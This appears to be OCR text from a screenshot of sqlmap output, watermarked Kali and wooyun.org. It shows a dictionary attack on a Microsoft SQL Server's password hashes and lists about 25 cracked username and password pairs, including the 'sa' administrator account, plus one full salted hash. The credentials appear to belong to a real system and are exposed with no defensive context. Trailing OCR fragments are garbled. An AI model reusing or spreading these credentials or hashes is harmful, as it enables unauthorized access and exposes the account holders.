 [14:37:44] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:37:46] [INFO] starting dictionary-based cracking (mssql_passwd)
[14:37:46] [INFO] starting 8 processes
[14:38:00] [INFO] cracked password 'sasasa' for user 'Richard'
[14:38:19] [INFO] cracked password 'ACD' for user 'ACD'
[14:38:42] [INFO] cracked password 'SMS' for user 'SMS')
[14:38:59] [INFO] cracked password 'MailTask' for user 'MailTask'
[14:39:13] [INFO] cracked password 'sasasa' for user 'CRMadmin'
[14:39:27] [INFO] cracked password 'sasasa' for user 'Walter'
[14:39:45] [INFO] cracked password 'EIC_Admin' for user 'EIC_Admin'
[14:40:00] [INFO] cracked password 'sasasa' for user 'EmailFilter'
[14:40:16] [INFO] cracked password 'IC_User' for user 'IC_User'
[14:40:49] [INFO] cracked password 'Emailgw' for user 'Emailgw'
[14:41:04] [INFO] cracked password 'albin_244' for user 'albin_244'
[14:41:58] [INFO] cracked password 'Messager' for user 'Messager'
[14:42:11] [INFO] cracked password 'sasasa' for user 'js'
[14:42:28] [INFO] cracked password 'Dialer' for user 'Dialer'
[14:42:42] [INFO] cracked password 'EIC_User' for user 'EIC_User'
[14:42:55] [INFO] cracked password 'post' for user 'post'
[14:43:14] [INFO] cracked password 'RSCSC_DB' for user 'RSCSC_DB'
[14:43:30] [INFO] cracked password 'IC_Admin' for user 'IC_Admin'
[14:43:47] [INFO] cracked password 'temp' for user 'temp'
[14:43:52] [INFO] cracked password 'albin' for user 'albin'
[14:44:09] [INFO] cracked password 'crmuser' for user 'crmuser'
[14:44:44] [INFO] cracked password 'IC_ReadOnly' for user 'IC_ReadOnly'
[14:44:57] [INFO] cracked password 'rising' for user 'sa'
[14:45:12] [INFO] cracked password 'rising' for user 'wallboard'
database management system users password hashes:
[*] ACD [1]:
password hash: 0x01007ca9b77aa1eb84f562f4a0fb0e80050453c5c33f353f8a96
header: 0x0100
salt: 7ca9b77a
KALI
“the quieter you become, the
www.wooyun.org